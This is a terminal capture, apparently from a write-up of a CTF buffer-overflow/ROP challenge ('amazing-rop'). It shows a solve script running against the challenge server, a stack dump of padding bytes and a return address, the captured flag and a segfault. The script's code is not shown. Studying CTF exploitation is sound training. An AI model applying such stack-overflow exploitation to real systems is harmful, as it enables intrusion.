 root at 88b7f55390f8 in ~/host-share/perfectblue-ctf-2020/amazing-rop/files
(ins)$ python3 solve.v3.py
[+] Opening connection to maze.chal.perfect.blue on port 1: Done
[*] Switching to interactive mode
0xff82644c | 41 41 41 41 41 41 41 41 |
0xff826454 | 41 41 41 41 41 41 41 41 |
0xff82645c | 41 41 41 41 41 41 41 41 |
0xff826464 | 41 41 41 41 41 41 41 41 |
0xff82646c | 41 41 41 41 41 41 41 41 |
0xff826474 | 41 41 41 41 41 41 41 41 |
0xff82647c | 66 6c 61 67 43 43 43 43 |
0xff826484 | 43 43 43 43 43 43 43 43 |
0xff82648c | 96 03 64 56 37 13 00 00 |
0xff826494 | 37 13 03 00 00 00 00 00 |
You did it! Congratuations!
Returning to address: 0x56640396
pbctf{hmm_s0mething_l00ks_off_w1th_th1s_s3tup}
Segmentation fault
[31337.1337] bof.bin[29215]: segfault at f7f85000 ip 00000000f7f85000 sp 00000000ff8264a8
[*] Got EOF while reading in interactive
$
88b7f55390f8 4.19. 1:bash*